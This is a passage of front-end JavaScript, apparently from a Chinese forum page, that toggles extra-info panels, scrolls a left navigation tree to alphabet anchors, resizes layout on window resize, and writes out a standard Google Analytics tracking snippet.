var hiddenmore=document.getElementById("hiddenMore_"+pid);
if(moreInfo){
moreInfo.style.display = 'block';
showmore.style.display = 'none';
hiddenmore.style.display = 'block';
}
}
function hidePCDL_1(pid){
var moreInfo=document.getElementById(pid);
var showmore=document.getElementById("showMore_"+pid);
var hiddenmore=document.getElementById("hiddenMore_"+pid);
if(moreInfo){
moreInfo.style.display = 'none';
showmore.style.display = 'block';
hiddenmore.style.display = 'none';
}
}
//字母表锚点功能
function getOffsetTop(ele){
var t=0;
while(ele.id!="leftTree"){
t+=ele.offsetTop;
ele=ele.offsetParent;
}
return t;	
}

function treeButon(tid){
var mum=document.getElementById(tid);
if(!mum)return;
var tB=getOffsetTop(mum);
var treeInfo=document.getElementById("leftTree");	
if(treeInfo){
treeInfo.scrollTop=tB
}
}

//事件绑定
function addEventHandler(oTarget, sEventType, fnHandler) {
    if (oTarget.addEventListener) {
        oTarget.addEventListener(sEventType, fnHandler, false);
    } else if (oTarget.attachEvent) {
        oTarget.attachEvent("on" + sEventType, fnHandler);
    } 
};
//测试左树可见区域的高度
function leftTreeClientHeight(){
document.getElementById("leftTree").style.height=document.documentElement.clientHeight-50+"px";
if (document.getElementById("forumWrapper").offsetHeight<(document.documentElement.clientHeight)){
	document.getElementById("forumWrapper").style.height=document.documentElement.clientHeight+"px";
}
}
leftTreeClientHeight();
addEventHandler(window,"resize",function(){leftTreeClientHeight()});

document.writeln("<script type=\"text\/javascript\">");
document.writeln("");
document.writeln("  var _gaq = _gaq || [];");
document.writeln("  _gaq.push([\'_setAccount\', \'UA-11733802-8\']);");
document.writeln("  _gaq.push([\'_trackPageview\']);");
document.writeln("");
document.writeln("  (function() {");
document.writeln("    var ga = document.createElement(\'script\'); ga.type = \'text\/javascript\'; ga.async = true;");
document.writeln("    ga.src = (\'https:\' == document.location.protocol ? \'https:\/\/ssl\' : \'http:\/\/www\') + \'.google-analytics.com\/ga.js\';");
document.writeln("    var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(ga, s);");
document.writeln("  })();");
document.writeln("");
document.writeln("<\/script>")




